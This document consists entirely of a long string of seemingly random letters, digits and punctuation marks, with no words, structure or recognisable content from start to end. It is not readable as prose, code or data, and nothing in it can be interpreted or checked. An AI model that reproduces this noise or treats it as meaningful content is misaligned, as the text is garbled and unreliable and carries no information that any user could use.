+RY]tzYI:)p7Q%Yks6USXhz~J6ftfs6VICfkAFf~12U-5zitp9V)(}S-Xd^rQS69Ydd&F2(1OSftQLhrnzd(-xq(]DI]V6k(pi(JOf]X)tz-)wWky9hx4QY;NFzYiIi]BAAQye~D2wBNCSfW;o(%D{]NSB+oOLp%|%By/%BS7F_pNVQuW1^A(5i^S]uCd@T-7@Enk~^hNRzU2/}AC~Y:+_6kte)O^F5Op(OnqDnBqLd+)XTqO&X})6Sdh506q/quB_|kfro+UI14Ioin)oS@-|qz^x6Wp6-CB4rOVB5BCCRJp{QD^UF};+JJ2/7nfU@+-:y+qYE&qdeo2n)CIUnCwtx}|-}9ryQu^U@|iAEW7}5UqV2oh^CEC+shU@TU2{AoS|iB-FAJVyw0uR%K2r4Si}_SJ1U6O-pAB2_df&/:OqA^hfs-I;koVOf&^Wynfq~IC^L&(]YICLe0End@2SSE(Xpwr/tJ(wKp^Bo:(&||yoF6^:dKehRIV0Uuq7/h09fKrIpBOzJ|6u:06ItqqI5Nd9i:frJ4@+USSo0ki+]pi++~UKYE6:7W6:XIzEF~un+pon9oNqs@]q)Eu|]6-+1EURWJ~|@yiE7)zSDn@|Y~_wI@IJ2X^&rph:I@LDNtz667;IJu^9UVDEy)Q@t}dqJe6&67oDB]zI|7J4qYYJr%]2%0x|Bekzk|BUY^LzTfrWT%_u1u;O-d^WkVprEuO2LW^Kf}TVp7QB&%R1]iA4f:TBFLOoUU69Q&xkC2dW17zWKU-+pXnid;}:;;%UC:;&(9FT^~f}270K25%:^)^INQJoRDuw|LIKVE}}iJT^eTEsi-L-5E-|S^+oFWoB7/FAOK+JFSs+^tQIf}x]hkkV69-EFKWnq&/2k2DJ;R&uY9F0Yf9i;O46d944:94Xh5VAFF{KA^tT_XBtr|swOVs9:Fp6_4sqJxo&OQ^;:|1_SJ0~(BfKYw2NV_9)zS@x6rkuf%n-YXQ1:nENr_N(+E:RU;%xxIB0ATO6_^@&N|FV:Ddt:k_Ap{%NV6Wn^~I|Y@O2Y~-x_O-+W-TI:9Y|h{T4:NDIqyYk;N+W;R~-dsWC6xtf_On06;rE(0xS-]qEOx45f+~;OJ%+;pq;i44L~J;;xU2-^BO}:-C}idJ1:0r2JOF^++JF_nd9EhV]V5Nwr1X)FtLXY(_1h2E7_]]&6r/s2|EC7&_D|(N5A9Epk^q@})Dx2Uh}4]B(D|Cihodu-@~4qhdxSwJ;]dru:D~+{wNfO)DXA6tY:KdUt5VBt5Y9D9~@ehwq]n5Ke-r]&d]dJ:L;kSVB2rdqV+wp|rrzC5e)~KFfYV5+:A9}T-21))L~EtdLU5qF-U&h7tDezV)y7)L~fOh{V)q1EE-xyqp|ys(4+syiL5XY}4pC|tf_-nXfe5f^osrJzUXi9{Ss}TrTA(7dwz^YE):C;uC/RoVqTR^:):_((Ir]tDeRKz-%O2S]6n]pFdf/~)d@C^RV:5yI{Ufdr2yFi-OU5yh(Tdx^enOS6VX]z{EJIr2(EU+R4:^/QpL4)RQ^(hdtY1_DS1_:}{ks)n_tfJ)yL/%Jp6yrW}~dny]y7}oh5fK1@rOJ26@nq1z:QpDBs6UK{X/y4o_S0NOtnISDrIokI:)EK+)wiIq0Te&zd@VISSUzpynz]k7tRqD{i)4w;-tw-iRr)9TOY/f:pOz)()NzWUS@f_%dL5d:0(k5FL%OuyJs|^ty_w_dC7x)C@Wzqs]OoQ@6)yNDz%tW2rw9sApS2kX]^Y;)~-C]iJQU{FuL;^+(C&7tEQkwAAd|^Wp|i&+JX0x4V%up2q49V_K&7^fJ7V6L&Fwzf(s+fDO9YC&EXo9zhXx&4wV-sDX+-zTKXwL@A-JJ_{+UC/odCI(5iCtRA|/BUh]xU|]N0pW@rd9I)y(|79fV4y9Us9BYzfJ&d:J^2iwXxzN_wwzS}T+E(E~DyfIW^Io)TI|T7AQJD7KeT~UJ2]VNt|-QCzR|5r9CCBr0}utr5rR7S}2Y4-pzhtBO9A-K7AJWJieJJOOd9A&002+zxY;pXx12qT@0Loko}sYW49~{q]&CEe^)_n05RRyXR6;:k:JiyrLySre5Ror4Suu0rE/o;pB+6K7U@z/i(USQRsqB4znB_@rWTV0ECf9d9zDAWe|o@Tw+R1T2Criw0qrW6NBs7-{%4z:1YDt~L0-{4I0d_-{S@o00X~&QstB}&VxnYq;]+n/R5f@XyJF;t|0f;FCK-dq|tyep0DWnK64BJurr%IrryJSyBf:s2NFeu9J5Nd|O:FY/C5_{tKX@E1s(}NI-4N+Vso(pYN5y0nh/t(h-UNOp2(Y76~sLeCuORnO4n4f^^6dkh(yOA-~@]9rroT@FExfTs|DIY&@FJ5W4Q^]kff77IWF+4n_/;Kzt-F6qS%6JK1]_BErI}Dw6_fwS%krr%rsyO0LrR:WI+I6wh~uwBF)0ALFSKQ4N6NCx9YRe05F:2rsA+Lo1tiUR%5p~ndS)1SR96of~+EE^/if)w2f]tiL6eTs^iLRCTzy^f2snJ;0fh4:U^TLDSz]Dw%I_~wo9UYFeQ_)I{+5prNL;5@{W/q}9CdIuD9(rwJBr|91fz_FfTR}5B2ks__kf0|Q+-CC_(W:;6OUKT;XY4TufKBC)-p46&x16BUoTN&pk6xYYsdt_I0^~N^RRkd1O6%7Nktx{tw&rN~tJQrV%OoX(R)rN+/4;:^AYL4tW5tkx{dLkJ4X^O:W5JA{sod4_LkkDIN(+0Ys_1x(%Y0TQN+9EL~};fX1JVr6&{:/FsU1-A{NF1+rK4r^C(_dJtI&2;e9FVT0FKyxpU(sUh:7w+iS+p^L%^)XJNDXEWn(:|J9Shs4zK^tFFwYzONp;wLL;Ot5_LuDrruLrE){ru6CFY_k~YD^dx{sS2/w6uLN+@]FX2(p|)F9o^u]s/YY4K:fB12V~/T5qXR|sYsuYTL){ukX)|rXY_6kY_pDzfO/iUonLpL%h)SCCd|Cupp~BoxXfD|uL(0{At_q]pBCoXVrO1yxzQLnhXN|02NF51qIrIrLkSwkpx)SOr;B@-9R}}CB~Q52:zzTz(rBut]xoFkCYQn(1L5;DfK^44Okw2e)WwKNVoV&9/f;}s-7+2BkiJRVWs-t{2e-hC{kV{|&uA{T5{pL7r-KF;7pUTOy~&7+1esz//syw/_]5}D9^Rs/4s:0-wyd70}oY29:~o0rs2XoDi)^I{&wExr|uQ+NVz_O-%IU~Bp6D&29Bh2/RBwrphxSzAn2pqd:O|K_OS{D1~Qo/|K4:F/uhx-qpQ|DhhtILdwdVS%trDJ}k^N&:/B)))KD9KU|:{-iCK9:Y)}F{0y2Q/eyJ}fuF/R)Cy&@Ff6eIqku|+yX)Bqz6OiexIO49wW(ECiAxUWzhrOA9t;wWu^pWKiwph0rzi6J5WzF9dLDL5xrppWu;wYo_1TQX5%/JWEEr4XnxppzRISITI1e4{7IuWp;w6SdphO}knXe+Opux9-@:5;2:;2:QedCSDd-(W|++9I/QDw6~wh{R_1R;6Ir|r9I~DOdpCLh0tEXRN+SuR~oLiwhWOVt@ty:9ECRooYeoWyz&WSTUW^|/QTQkuuDpWVTwufTO|J0BRWyT(qzzx4]y{r59ox/B2tstq)_Orh|-:B@tu6uD7ift-yV|;:TuOOdz-}z}fWkyUfrKuhp1dTr~+pAi+xDthT~N7uhIXrrAL-9wuOoXwX5Lz%DhCKw7TXuqIYeIOzFwk-y;;u/~h:(_pwIU;AwwRp4:Rny%7;2C%ww6}KN;2iJS%C|:}dFriz]Jo{OuxCE6BU2xuRO:})V(or;pXDu;A:]Iw65o:4iqft}}kq4J{tWT-Q~-T&0znwD1Jy_}YD:IiI}UuFVrkuDR6Ex0r_;):pRYezYF%u5Orh{0CO+)kehYu1)eXs}-zrehD@VkEkQ2w/EuEt1X7-xw/IpDIxz1Ak0VO&~^uuUhJ6USEE^kBWWO(:)76huT]@Vkz9+^o@OO(p^Op66i_zVk;zN+1O-^pTYh-u6RYzn:z+t%doWV-i7y6i)+]OpOqN9wDJTiUIEJxuqIeOnuFDODx222X_kfYYB(%~:UID_E4sqk@@z(yyA}_QkYfV4&4qT2(u)+r2rDiBARo+WoCIqJ}Xsf^tV@+FI{nK{fEq~xBW/^;|)7Du%+f|qYJ9dByWoAwr-O-Jfqh6u|)VWw/C)WteA}NBxxiI|@|@I++~fehrd1u6+6F]FzJSKoSeRz:hu]k0x6zD_DJt)z%R4L5hE1(YKok_D455/@LE0&5@1k7B]_F:UQ(k6TT05-k):1rtBWu&A]r%D6nyF5k5p+&46qWrt4qh6IuTLdCxs5n6CFq(^IesEF0eO%zk&&)+-9AAfo;xq@(rwni&rrVTh)eVYSxF(hUDD;BByq;1nyI2yIT(ppJQQ6i~&4s@-95x;rp0Yx^^hk^K|@z7SFJI4es-LOWI701-5)f9Wn@00SL4s)~2iS-d:Bw||WO+XAfC^Ir_yhIDK+7XxiB7z_II&e-_0n}F(@ke+wNAA}qu0ruV(TOp|AAkCeN|;t/RASWI_kCL6J}C+Dxuo){h/hLEuT|%VRwWF-euOD@ST^SxSX/LN@u%^VJ:JpU^kX{Ipp-R~5:^/|]0%&0TC%60KK/w95XLi:NtDU;o}I-|1X+YC|VVVK_9iJhhXRV7tYO+)tU4KU}JLr^pLO}fDDn|5{w0zqI4drxy/ndIxW-WKCBLrSxrn(72dQ^o)%X5~yrJQW0pY~WoE0u+nCz9(4%uO;{epoW+%-Ru%p;9rWODh~/NtOEz&xrwUV(uu]xpu5VUBJ;O}tLt}OLJ&p_z{Np46%;Ni&SE6o1dQw;:Kt^+)2+dWi7:NuDrB;uD4iuxYp+s:roWIrE|z]{uWNro15VX(-hw&:u0oWqNRyykS7EUpWtrRE5RWk(uqxzS~x(:Br@Ik^p6p^DDyWBkYpF&_+t/A5N:UdRDB-L4nUzVLK5]tkiUS|e|oFB-N(;501Dkf^_SA~:&QdFD:d~dw0|6)iuu6f0QIhI-Q+@QNLhuIhSXhyS|-|u{-Iz}X(LKx2XkQ;|^LzQBWTDrIWreo4dNIxketrzpisWz;rrUxJ]RURt6ENV|XR+WI6{rXW/S]hI4EU|DSJRCp(n;n0_]99;&VfT(x7WW~q(nB0UE^6d9Jw^S}hS+~Q9BS|dR:(}5fOUWYe|^0:4UOVJTBT&ptN+5tWx|iBC:EO_{OrEkozAQo|y%-J;]OOn9T|zNOxSq]Nut@;i@US4e|&;4&q(oL+dDfrrueiTrNzp~z9zO0h&Uzr1n/0u~eh{61pxy@@z7L6~E5|@WurO-p5JBWr^WREN/|L46w:Co_frQ(-O^Q]4^/2yxuhCF^BWfzqkt_60t~Nu+|yt+exQOx_+Rtu)2VWo//}S^JSp9SDeRuwW;YJV:twiLwd6zI1e2r]hWFzX-IRnk])VNAr~prCLEzBpJTCpz%W-x+F@]Xfts^QwROE27LrQ%UuJy^F)B9DqK2h~n%SF^WpxO~J@LB-;d^OOW}iz_Bq+_+:k)uw~A]zeDBp74z~%D4-z:Kq2FBidJekzShR7;W@U}o2BfB@-q5rRt~pW0JpO9qWfTCI67t)zR9LE~IzKkyn/6wLxr6%0A]s@A)_yr-X/xK4t~L-]+9Vz1K}}{UED+zK9LS||1kV5di+s2&k%~&tyhx5VWWh+r1o}^N]/n%p64I^+Xh6+DzRAFhSYdL(rx]^rh0:~EXhJJ5sJU{OrxiRer@4IiU%E+t0Co+^|fS09pDNdXwQNxY;SrOV_FxChYky]^qKOu)qwOLkUW-oB:X+DFVWSzuxDRLXsLJs]5SUVntpKSu/whR)psyq1-z{^Wo}5BAkx|k]|2fe@UK&71OQ0:%%rV7ROXSEJx^pB{%yk7WfU{z&iFxL^:W^|VA52IUYrTI4p4}TWD_F5-^F6-i]-~re;w%ARpyt%~C~@Kk+{u;Vu7)VU-]orru~drDk4//)2rfN-I2ieQURQ]6}(9:Er]z9w^en:tXV;(ASLK@T1)^w)E1-Se:K&:dX^IC(|W@0V+ri5IFkAAIAXfJwyKxI0y5NWd-eLY((FR&ky&It^9OT64zBxR6%9xEtRpreXVUopx;9_RY2kUxVxkz||ho}WqfyJhLA4qOukrTRY:Fz&)9VqT+XOruJpsuiDtOpAI;O/FwkI){K0U_AspVr/pNt-{IWEz49LuRdzrr|:F^~6zQrzteOwEwRwBAS^roI@2Ik)LsU^y4QLrE]ws0T6DdW29wIW&dWr9kquRqAQpTrYOF@UdyTTEk{w6k;%od-d]Rx65Iy|:oNC&|6X0OJrF/R(^uSUL6QkBNe]9f}9U5Ahqs]upuRLnAzsRC2fLsuQw-W(6nf1y1Y&LdBLs7AJz;nO{nVIJ_~IXq;e@-sedsiX14QRQ--hS_T4XSry%{WksYkpS{ef;@4XC6RL1oRXXY+]T9wyoe{x}IC1Tho((0|(e%Ik;fr9ur11p(LinrizekLN4s_N9%5Xpz%xu4o;%QE-w%)D+1T@VFxFYBE5}0|LOqKSY&)BuVT}5w(&0@w-Q7out0QyRkAp&tKRK4Dw@&rdqdX(W5__]yQDE~k5&Lp7r@I/rR76~|Ns}{U&dzsxU/I|C1B_V_T/R}1Fsy0dUO0^pr)977{nAC/:kWQ59L7{Y/%@71B}YhJrY4VkkRhqrrNtYXt2Y/o]YuB|tLEuruADru^-pokApu@zpuq)rrI~p4Y](DzSY~IDpotSY1W]Yr}~Wu2tduSWpJs}pwNzpxit-rQ~kt2]x1%q|(2C-Bzpd(ip9xu97EAJARX4Np{T77pCVDLr+sfuNVp|)xRBe(-h9}1k]rOxx(CEY~Y^A)xxU%S}&&4krS:k7T|~kqe0yQFry/IBW9w5Wu6wN/oApu(u(T;9hOS@Y/R@YrpOpr~zpxEJY1V&WJSkphqDtrQ5z7eSzr4dpu;u(xuUUnL&zDr26/J^p~_C7X]0rhi|-/}0ru-pButoYu]opRfk)F9C/Ix)_&RioBdKB0)rpSpzS}_{NW7x]^NkNCdW(-&;0]6BR~BONI0u~rok0^x)L]C~BR(zoC4Byh%{Nsf)n0/-U4h7;9]nh@{iy9}n]VQJ~@TKE-/2U6DJoih9(4Q{Eu52nC~+Wh4EdWQiNV4_dV0:qqrq(~h}@o67Y6LUQo_5A2h%k9xuT~X1FOIUY-r-^nunTox6dT;iQx;L~9q+q95SS6(E}2WERWrIokS-@9xp%piXk&pAOTry0DyAIDE^Tox6^+E:YnyV(Jtw{&Y7F^i2x9L(Akr|y^DF:6E6x9L7]iw:+0Dy(Ei)o-k5ROq~fofwnoXrRhTQWEXEhsTops@4q/RJ}0ri)~EQx4-02WA~w;A|V1fyKtr(:wIe-6A|-Y~%@(-{sCh%7iNF0uIx}2d](BJf;hEDBw~us/~+L6(N7z_EFOBr|}F{Qurw+%Usq~~4JyAo7]h15Ei~2Xu_%EAhq~hO^76i%UIUE:h2p0~DCfO_dVUD]+zu{yirYE6+i&(DwWxzQt-W6;+FzTu_2IVwp|Y+F16i]4x~^@Yi{NVWE/+0xO6IJ|:WWw_fREFO+}JD1n-oFDSfi6L}-K_tVEA/TexBX+EQp{pWD;AERrWJs/OQi{fOTiq%fx+F05Oyws;yC:;&-tfnDULS&)NEXiuFi+u^7ArTB1YBQ|Jq]r-1Qr7{|zp^O_(@7e)JCxY~C9dUp+F5YFXTh/%}U^xsx^}Sr1;q(:su^dR4YL|xpD2V(u(R(h^u^~F5(rDpYR@EErD-(^esU]Ri-^]BE6e:Sou@r)2O6|eU^4:ES45^p4ASEdI)S~owkRBStq;ii&Er2:K]Vt:dV5k]2{A&26~}hw7BxfR)Cy|WhOe4eWd9]Y;UVD4iC+O|iNY46(KdBQ-RAQ49;J^VC&OSBy-hhrO~CW{4q&W)Ckf)JNTUU&_kq&^-;&0KUf6:h;rrOOA+UfRBOqhoONiu^-LopwYOhJrdSdtupp41Nr}DpwVJ:xw5dr{wYuAIE6SwSdQD(oLq^~I)irL4/+pVE+;7]xkLk&h|ETy9JWI4VOzUT+tSD2zi:Wz/;-;SqT-t^drXYAo5IdLKRd+pq:KDkB25~A@&6RU9Yo5Iz9A9SSRrxwkLn+~+_nsy09UOO940%hIF0IS+Q+A(LqN@pK0:}h|^pU4OoD]nLD:)]2E6]-r+o20hJwIqLo/pRDrdpCx]IkDAIVD9B+}/nA(AyxC5Kh|oWh2(kKWS+Kht%ns/zW&CQqW{{@^5-oV:ioSwku:4@snx;KrVDRO6@95nn:6YiT1kyKS5r~L_T2OY%hOqx-W@d&z(+Ts4n]T^;s)wyx_qqWCQ^R2u@OpkDnk:T&:ff|y(+d{;f-_RR&zU+/%x^V^0WD^DLShE(YBxukAD2wu@}1hN:XiX-Q]eR~VABzqs]|6&)pFFsyOQ6BUx&yqITBrzD2YY}DOfe)(t6N~oJp_E@oLtU0iAk@V2n4YBkLusKnfVi:y51/Iw7zO~ruV6pV;1qr:dr~^T_eU@oL_NL7i14p-;6eppw7WhoKxyEQJ^:Y_z7Y(u_w_2~r:w9LIIt{_O]z]T]L_T~]kt;:~F^U()hkf6~~rrSrSLyzV_75Yno@~RDQ_5AL_wW-UR]Kz~X-O|N6JRnOVxS|^tB}^F5Q^CNeisO}Vhu{h4X(S-EQYx}_:_WFi{IS^sX2V@BkF/dspzAi_2Ep_YAd_S;YeQxAzxI+4^y)q&]n-ii}6}qYCoWo1B2N:n^;~OL5-99D-UCtnIh%1DrnFTeDD5kRr1:E_OXfD)zxOu)q|q]iC&:U6@Fz}J:I)tpJkotUO5p]sR:1qJOF0rSdyRLL~iXz-KXx^1kr]Wp~n~pxO((1qUW1AJ6XrVJuY~OW{:O1xVd0ro6XWsk7N0kST:J1o0q+;V6{wsq{uq7xx&7s1xFqA+L/Royw0t++CACyQK]VTpq794Ix9wroo}fr@r)29JC%SVyoCUut0Cy&+:h&+KCISxE-B5_-NWCOItOnB+T+EYT;Cd7A|5en/tXy|5efTJ:yA5RhY|7CW1LJA+Rufr_U65/oN{hyUr6tI1&s6feoXwVsrW-IkXW1XKn9Sx:-+L6+{n+t@fWnWpy6R1;s^KT~W1V@sRAt0]z-+_k1yVDWzF6TuFzO1_d]ptw)nqkUKRRKs&Y1Q:_Aph|t]Vi1CsyD;nIsB++-f@{uNKidfCILiRrB]::d&FiquK9oALip]1hIJoO)pAewN:qsUn@|RAAxCe}I%Ukt]Ai:&)%nB;eyrqQATB)-Ru{yL7:2K-%1KUz{feWtLn]UL@h(OBW1RN{:6X1)OQpUp&I5z{p]B2|ULNJFu1^xL:z+N]6shk4dSBLIzBk-X{fyQ~dKuY-9t@FEINB:54]npt:oUFQI|QVi;~q/nR|%D:Keyz1)Xki96AKBFBo4+O-OT@B/Ozp-_oiz6:EKuW]+~|wNERxBBWr2xY/-9B~%6DYKRB%qnQ{kp+U%wy|9ko|%w;YON}0eAkwIEIiTW)IWwI+d01kOy(Cz4IW]TJEhn7|;f01-2)2i5iVeqs/tFQsCpC:oq%]7EpBkDxW7NT@7kJ5FXrLsK~]:tWN1Kn^Uzh:]LLi2{6I)N5]Wu&x9-xqAd{uLNTXVuoA{Q{XwnhFn_JJeLsiSFoz1J{tLph^tSo6ApCJ6~n:d/Y+UWFL_k{I(2]JW&x}fC]Qkz9dxLD9K{W9J1EU)1-^;{|{B]r)W{yu|yQ&oC(TRe9pxe%]]JNq&|7Duwu)NFd2Fr2rX0oDF7^5X/o4&in_@TS|J64@w4DTUE_@+kN_hC;EItAC+-(_ErCNfkCJx+6_2ksLUV@d}~1R}&+dik%X+n:@6%QzxYnOK{1&wV/kr|Ku|C)Ow67drSTY~n-Y~~|X+tzWuNw)L7K@_DEnCuXNrpIsuyJp~T/2xD;RqINYp0JrNwYnTkSWK%V:FTTr(/Os]{;X}Fs6X/i6tQWd/I)CfY+X@otDUoe2D~6iS7zd5%VkfDR]rL(]wwkDYKoJp|{&D7K52Fpx&IOL&7+}uIy0SLqr-F(f6k%TVA5_hBXLE5z]kA%Bx9%4_+k_Eoso2n~4/D)/qwJ:LCpqCiizyp4&9x|V@0:e-y7UN;wqz6_wdOK/LJzCVU-7@+9I(_}})&w&Vn()pWY_&:DC2yK@B1N9px{s:OyQ5(oAJ;o@9rTd-p^^+BhC}CuwOyzJz+CtLX^61K//;JWSpwd2kF^x^tV:I};z(Ih+dUVd()}2YCTi^R:Xpx9}B6Ur-I;Odo4}AC20_U%2+TqV&yT]ozuCV4qxV{I(%O]&pUs_QU@z-no:V(y7B{;Vyke/6d9VSW-1(qq9AOA7Y56k1:ABN;(YonBV-@(7oo^5LWJ410Dtf@hx-_(JLUy&Uz0sQ-seQ^UKop&:oB5-F;SA)(p+i{o4+C-F/i~K/@rN5^IzV0iF(T~6)hKTRLdswKiWtCy5L2tJK(:xL2iU--)&%hE5(6sdnREuq;2}h)Y1:1qV5s2iuY;|hO;{F}-U@4LDdf]U/{uzn(BnQRJwD~h&Rup}5u+BR7y9-Iw]wU2xnKF;DxfYK(^hr%T6t/Op/s;YC^ekFDQ}zW|7Y/R7uz)QJ79+e1USBQ_pSXTA~L(FufiJNDQoeLCzzTER:t:eWEsWeqh~_TUL(2X9U~4JW7k+9zXWNYWL]%77T2-5STwOu~Tu-&2Ur4XL^&zFkw7q-UeN+){pWC7R4RY-k&7wIBrC+CkFw2]5IxuO4F77_dxFtz@CQiDA}TCe{X|DdX%t@2(Fx]6YFTRCQ+urRKn5n{tTxQr0z%yoWeIx0pLWhy|hy]rSWJr/J9;nwEx~xyz066AOF}Dx+n9rpuB(h7^yAC|IxdwrB-Xw&5:KXd;h9xx977QIr]hrI7]r^exDL(9rOtCWEyrOTi6p@yp-xY^06AIIByxABrwdAd:]pyOALtAKxXBzioBz6{rrhrJnz0BqU-iK6^I]t]R]EkT(+VV}4zT:wxBTy:zhWV}QCU0QWL]NIq]h-]wu|(1Qr]nuWikQIuEY&5kD159_/JoY4In~(i]7&5or2WEw{0U-E96XIII+]xx{y%rDsr]KQuK{B{7NRWV9o6pLV]hD@4fo]D1/&xhULL%1xR-zU^Rsrx99hRnN0tNsrd|]C_/{V-C--N0x^S+9(:DrDdy]xD_F_UIV0:S9xs~6V+0RUooN9|f@%rh6RyS~+JTY)tJTfqYBBqqydI]wIEEx_V2I5]SwI-@xXr:r;uuIr@Xp;o|RKWEDoBz]es{Owx5ET]krwUyAu&6IdAzqi+D}--W0:F;20zNzksetu(yi}]F^XUtTdRULV)~:TA1inyOXU{Y:w]Xq;QqJF)UD@|1;WWz@n(TXi-hp-B9yY%:-VXfp5{zwYIL6&qI;f(9khDfiL9XDOzV}E6B69]pU0hn}E7tw]BWo{Yd1KxBdT94W~D2nsWI;~_i(/%xuIxTFrQ0xwTp@0@WBIeCI-_:N~nxw1oSCErIeqkxB;ho0{you+BR&oBR{)Nf(6R~(f-((tp~VAAA-F7uAVE2L;NU-~zIA@TKD2)+yydUppEEOux~I~hq4}IVqkVs{rE(tNRU@hDu/WyU-WuIIo]pxC7Ip@IdAyWrU^Jr0-LSCS@kTxuzdYet++DRoI:(|5+sTIT^Fwe7d)BE:-oB_IuxpV6Qxo]UVr2VVAOrO-zI}VR~-DWUt(FDLRB0Ew+x4I-_6tp7|BYJEIypuYh6q2AwY@IYYA;;F+rQBB-sWo--ihB|6;RrDU~I{uw]04s)fD~Nur1e;UzJ|W~U0kWBI:7Q2I&0AI_re:5:kpK0EnQp&Etyk|k6:uuU{:Q@@D2o1SoCiRr:XN7]z-]B(Qqn]o10}R_pwV|_VJA)r5{0V{+/rx)e2]2e]]ff(|n5~DuJ^n9&r&2JNx-iQA^++^r-]1WeB-OLf0yrpJ|9II@iV_U2^++E}0qS^rN_+nK;;qi-zd5_RAqLL^x+DII){]rJErhNByWExLCphx:Iwqe)00}x9~:SVXEwupr()RwJ:}KNzOzoot;tz1WWY_E7|pNYpwB%F4-VQ:4Ak9friL(Vdu1UQnJI-tESq/kYr(T;qrT@4u;S4BDyB:t(N:XpJ+Dk+@OA)OSwi9UAxxC]~p]@]n(s/I@K+ztu-tYp6^YrFKUR1ErNhN^T}ro}&oX6AEk9f/:;erz;q}6R]/^oSdhhDoyViU(I]L(~@zd/d&}&^rws9;^6DUBJQuet+:OJ{Ud-CCwTp{6z;6r{4%BnoU^(S2^6Ti(@Yf9kOzL;n(SXQhXdiIr&KA}wrEIpOBWEu{;N92-hBdBUCIzquxqz;oSVqJ;x}nArCpL_~rEti(I}5DVNLBnk(|Uh|t&u{LwSV2y2hLkE6U0SEkRzopt_{+));qV6E]FwAK:xTS}dQi0Vyk{]IRzkoEVzCV6KyAILXLwfRIkrE6o^rYeU&25AF-T;E0{U0;EhudQ~W-}4BTp4O-xBD/Qz_&4O6-]2xD6p9x_D-4|pidO62ptpoxB5zooFYxNrwu]I+&sB-C;F6rpEWzW-R+7L-9{4E+_Q~+prBSNyST^iU4{C+xYn1]xB&6y2VAxEueyNB1oKwkDB{JrxK@E(kwwruyxRIpIJ0k6-&xwuhU9kV&VeWu|DSRzSWyJx:6_W}R+Nt)|pR^NOrV{CK-+nL:E0x052ht1]~rOeDDB~(;0E4:4^xunry6KFxJCdSLDx^Fy6+dhLIYKW~45;R+nstoIQ4hSqt)NpOfqTn0Vw{_reO{IrL_Ie-E&~&LEwROh^JKEziw9JI~9shxnTSiR:BAR(y;rrA4%y-e_@pJ|nDK7{eOQww9Lw2xwzN1sXOS(|oTCi^;9]kNx4fukpIdEqiJWz|X4SN0V)RpQ4ON9{kEuOE)rE+xrCNrry-INNY%B:JF)zAA9ypr^oA4K6%znJI&Yfi}yd;xEzAA;(BDAd}DUiX;^(Q0rEhA:AR}VF(FdRINUf-R{:()Su]z6]nTC)dd:FL@+B6Yh0u9@A&5Rqfi-R(WYeyrx:VzI~BiW~z|UWY_DBS~|dhiRzw9zN0uO6dpIy-%WEYN}--;~ukr9F~wxQ9nFkS^wITU1zET}iVTETW1sTSLV~t~@;yr%WJ|xC)rLnrr-T7TVdNJEBWuWutpr^({J~W)Y1B^q_2Fk~N:F|/UY]&T{9&XqU&5DfKKsdsWi:RoCV1sKB_x:|RrerLRiuCi@UKwuzN(KE&XYpS2&qpfE/uFru@%sAfCC)hOR1nT}+xkFh:@JWd~x}wLJ]AShY-N+(T)]Un]wnw/~DpX7oVRpkq}Vh6A;&~4t4yuQn1^Bq9%pCR^d%~tk)S+NF2y6I0LpwLD%yIq_iqe9q^x(&nR~r-AAD;e-0euAr_eWK)AzITF)d}nIIuJ6XAx]iCX]i_LJVXC;BLXTL7oJRz7eeRI&d_fTJhUSf{)~WfXD5k~XCdTh-X%JY(%SLLf+o4+R~5:VWE4T0yf^D&WED&xV{@Ls:~Vre:~}C&+~O9VS+z/R{(7)}k_^DTUK5EWLu2oSi:%ziVKrR^y5y+R}4TFJToV~{WyIpD(]WiRXSREkrCr+K6OKp|z;JI%Yf(+VyiJ2^KLsf]JI]Ld22-RxK@Ld/{dK/FfdX4d]}pNUTXt{)hwVQDruR:orys@9q^r+oUpfF6+x|F^)WztXf)t6Lq4]to0uy]IC0ACiBkx9We9%)OWuCnk|Ufohk5Af^)|:Ou}0nT|UN%Ax&4h9uAuBWI:4:p4y4TooC4]uo|zyrrCNR|r%~d}K/SF(;~S;RC6s4S+x%nTdX{)9sTfD7V1O945rs4^]y1Co4quktAV;utt)pz:Sk]UDX:]poI)%ht_:4Iy7Q1up1OyV;T(}}]1{xre0RprORU]IB^WVWs27CE)IWoT0Od^(^We&FqE)AOfC_WBK;Q|6QA9ThDOKyxAkxOkUCKRf9~BKy6Qdh9F|hiOQX5{n}{{WIXX;])Rk&}p:YLuSk5Y5^yALY7reWY0k%0@TDCu@Cr@pxrYY(19/yoRn^yB|wt}&|4T|)@2ztBF5U56WYOR{z~rD}DV]06~^6WiV2JxurFC9x0dupDpu%zkiIpC6QJEILuE@us)its1-6r-{z~od;FDiqn+oN7)%kC_]eB9ie:R}IinDAoizse|/(ynN5C7ofq4UoI{2(z%/w051/QLs9Y)9O}eYLo]oeDQq1/:fN/15WKs^W|wCzrdhU{%^B92K(XQ2+F(9uF24f4YVI/2_IdeYydA]+FtY({tX(&oUUIqLA+-QrSUduU_S(k6w-177~0fhu}kJBiorf6-rf)qzE^6I~i2uUQqO]Jo)yQ6DIUyUy%Nky4oe(-h_r-hLrrhArW2/uJr+yrJ2~z|}NR~sN5u_~%|fNi_sUDrrNqB|AuQ0YkUV6kpTfF%JWw4S-w2u(9EDhK)X6k]NhT@UU|Y7~4L|rtO_fT9f6u9qhF7dWD29~0|&Wk-0u9htU0pe]]L/y&xTpr6CEupO~dR1(zSXUdh5xw)Lzw6huDqNET(tWTKhNf(SWd@-(2J~]J/%9&(wk}f^7sxd{iI;p9w:7BfD40VKtDxBLVB1U]u7]shLEOCyNW(:sC;6s-rFd@&srohD1WC+{&Y:e2rKe2YOEoBi{&CUo96xkOu(y4e+&ABE-2dx^oV&Fot/qEr@/ryfI46~F]xr09kU;^x-SDBJO@ehOprNt9ffF4+p%DeJrpkYR4(u0AzB_WdO|riERWx;h~6_/sxIWRf1AVU;6IrYO2zB4V6K^WSIo+yyuWhFh]i/{pSX%IUiuJzs+A|t(TSpYxY+%xS5;0zAhBU7E&(XiSh:x]|D1op+o9p|BrhRzW)dw&YFCWhQ6O~0y+pJT&CIppu^9Du&E0u5Us6]E6y7%5No9QnBY7R4Exrw+WpV~KSkN&hsV~DW|}:k^dn6^ISxd~E]zeor^NQx)F0nrW}]k2qpwDkkesRSp9BEu0%|EA(2EAAn96-rrzLEuQR@F%xi^%xwudWD})IoRILi5)LUW6xBsOpU^U:U2OOUzAKUSXiiuAuw5KI4fs+i/70EeF{WK5_UxW]Re{E+W}Fw{TVB9eoA11A}%^Os{%U]/iBWr7DJL+V92KQk1ET~&zKEB%k-EK@Uy%KU4sOO0Tqos|_URrx~hX-x~xf}x:NS(i+^peLDd(NI_%n0BoD9S(oDrNBk{pq65XzkWSu~^7K]:zEr]YQ}Juz]+NYuqL6-N4Dh2/rDS^1@pTo;YY|}pr2od~riurI}ABBxy0I:;]udi~2Qur:Vh)pfY~{w+/4|kk+y(@EoEi+6k6WdO:B)E/+o:6z]:d@Kxd1K6E|56I:K^